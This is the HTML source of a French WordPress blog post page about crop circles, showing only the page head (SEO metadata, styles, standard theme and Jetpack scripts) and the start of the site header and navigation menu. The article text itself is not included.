

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/
body_size: 43768
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crop Circles - Rémy &amp; Lulumineuse &#8902; Blog de Mr.S</title>
	<meta name="description" content="Crop Circles - Rémy &amp; Lulumineuse &#8902; Ufologie %" />
	<link rel="canonical" href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crop Circles - Rémy &amp; Lulumineuse &#8902; Blog de Mr.S" />
	<meta property="og:description" content="Crop Circles - Rémy &amp; Lulumineuse &#8902; Ufologie %" />
	<meta property="og:url" content="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/" />
	<meta property="og:site_name" content="Blog de Mr.S" />
	<meta property="article:published_time" content="2019-03-20T17:33:55+00:00" />
	<meta property="article:modified_time" content="2020-08-13T21:29:20+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-29-07-2018.jpg?w=521&#038;h=521&#038;crop=1&#038;ssl=1" />
	<meta name="author" content="Mr.S" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Mr.S" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#article","isPartOf":{"@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/"},"author":{"name":"Mr.S","@id":"https://blog.mrs.ovh/#/schema/person/79779d3f7a2240d80682c73d83e13918"},"headline":"Crop Circles &#8211; Rémy &#038; Lulumineuse","datePublished":"2019-03-20T17:33:55+00:00","dateModified":"2020-08-13T21:29:20+00:00","mainEntityOfPage":{"@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/"},"wordCount":1247,"commentCount":0,"publisher":{"@id":"https://blog.mrs.ovh/#/schema/person/79779d3f7a2240d80682c73d83e13918"},"image":{"@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#primaryimage"},"thumbnailUrl":"https://blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg","keywords":["Canalisation","Crop Circle","énergie","géométrie sacré","livre","Nouvelle Terre","unité","Vidéo"],"articleSection":["Nouvelle Terre","Spiritualité","Ufologie"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#respond"]}]},{"@type":"WebPage","@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/","url":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/","name":"Crop Circles - Rémy & Lulumineuse &#8902; Blog de Mr.S","isPartOf":{"@id":"https://blog.mrs.ovh/#website"},"primaryImageOfPage":{"@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#primaryimage"},"image":{"@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#primaryimage"},"thumbnailUrl":"https://blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg","datePublished":"2019-03-20T17:33:55+00:00","dateModified":"2020-08-13T21:29:20+00:00","description":"Crop Circles - Rémy & Lulumineuse &#8902; Ufologie %","breadcrumb":{"@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#primaryimage","url":"https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg?fit=327%2C499&ssl=1","contentUrl":"https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg?fit=327%2C499&ssl=1","width":327,"height":499,"caption":"Petit manuel pour un grand passage"},{"@type":"BreadcrumbList","@id":"https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://blog.mrs.ovh/"},{"@type":"ListItem","position":2,"name":"Canalisation","item":"https://blog.mrs.ovh/tag/canalisation/"},{"@type":"ListItem","position":3,"name":"Crop Circles &#8211; Rémy &#038; Lulumineuse"}]},{"@type":"WebSite","@id":"https://blog.mrs.ovh/#website","url":"https://blog.mrs.ovh/","name":"Blog de Mr.S","description":"En quête de points communs...","publisher":{"@id":"https://blog.mrs.ovh/#/schema/person/79779d3f7a2240d80682c73d83e13918"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.mrs.ovh/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://blog.mrs.ovh/#/schema/person/79779d3f7a2240d80682c73d83e13918","name":"Mr.S","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.mrs.ovh/#/schema/person/image/","url":"https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&ssl=1","contentUrl":"https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&ssl=1","width":111,"height":111,"caption":"Mr.S"},"logo":{"@id":"https://blog.mrs.ovh/#/schema/person/image/"},"sameAs":["https://blog.mrs.ovh/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blog de Mr.S &raquo; Flux" href="https://blog.mrs.ovh/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog de Mr.S &raquo; Flux des commentaires" href="https://blog.mrs.ovh/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog de Mr.S &raquo; Crop Circles &#8211; Rémy &#038; Lulumineuse Flux des commentaires" href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/feed/" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.0/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-header-7811123d.min.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-6-css' href='https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-header-1ac64fbd.min.css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.0/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://c0.wp.com/p/jetpack/14.0/modules/widgets/top-posts/style.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-9-css' href='https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-header-8b3f0dff.min.css' media='all' />
<script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.0/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script id="wpo_min-header-3-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"49","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#333333","icon_size":"33","border_radius":"50","image":"https:\/\/blog.mrs.ovh\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"22","margin_y":"22","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
</script>
<script src="https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-header-5ea80719.min.js" id="wpo_min-header-3-js"></script>
<script id="wpo_min-header-4-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-header-29411d32.min.js" id="wpo_min-header-4-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.mrs.ovh/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.mrs.ovh/wp-json/wp/v2/posts/40063" /><meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/p9lvCW-aqb' />
<link rel="alternate" type="application/json+oembed" href="https://blog.mrs.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mrs.ovh%2F2019%2F03%2Fcrop-circles-remy-lulumineuse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.mrs.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mrs.ovh%2F2019%2F03%2Fcrop-circles-remy-lulumineuse%2F&#038;format=xml" />
		<link rel="manifest" href="https://blog.mrs.ovh/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&#038;ssl=1">

				<meta name="apple-mobile-web-app-title" content="Blog de Mr.S">
		<meta name="application-name" content="Blog de Mr.S">
			<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&#038;ssl=1" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 33px; width: 33px; height: 33px;background-color: #333333;-webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%;opacity: 0.49;right:22px;bottom:22px;}</style></head>

<body class="post-template-default single single-post postid-40063 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set has-header-image has-sidebar colors-dark">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://blog.mrs.ovh/wp-content/uploads/2019/10/cropped-NASA_Daybreak-at-Gale-Crater.jpg" width="2000" height="1201" alt="" srcset="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/10/cropped-NASA_Daybreak-at-Gale-Crater.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/10/cropped-NASA_Daybreak-at-Gale-Crater.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/10/cropped-NASA_Daybreak-at-Gale-Crater.jpg?resize=768%2C461&amp;ssl=1 768w, https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/10/cropped-NASA_Daybreak-at-Gale-Crater.jpg?resize=1024%2C615&amp;ssl=1 1024w, https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/10/cropped-NASA_Daybreak-at-Gale-Crater.jpg?w=1575&amp;ssl=1 1575w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://blog.mrs.ovh/" class="custom-logo-link" rel="home"><img width="111" height="111" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&amp;ssl=1" class="custom-logo" alt="Mr.S" decoding="async" srcset="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?w=111&amp;ssl=1 111w, https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?resize=100%2C100&amp;ssl=1 100w" sizes="100vw" data-attachment-id="8" data-permalink="https://blog.mrs.ovh/a-propos/mrs/" data-orig-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&amp;ssl=1" data-orig-size="111,111" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo de Mr.S" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&amp;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2016/07/mrs-1.gif?fit=111%2C111&amp;ssl=1" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://blog.mrs.ovh/" rel="home" >Blog de Mr.S</a></p>
								<p class="site-description">En quête de points communs&#8230;</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-menu-principal-container"><ul id="top-menu" class="menu"><li id="menu-item-39512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39512"><a href="https://blog.mrs.ovh/">Accueil</a></li>
<li id="menu-item-39527" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-39527"><a href="https://blog.mrs.ovh/category/categories/">Catégories<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-39184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39184"><a href="https://blog.mrs.ovh/category/categories/archeologie/">Archéologie</a></li>
	<li id="menu-item-39528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39528"><a href="https://blog.mrs.ovh/category/categories/cosmologie/">Cosmologie</a></li>
